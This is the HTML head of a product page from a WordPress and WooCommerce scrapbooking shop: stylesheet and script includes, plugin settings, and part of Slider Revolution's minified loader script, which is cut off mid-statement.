<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768366829' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768366829' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/64769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=64769' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3201bd6107';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 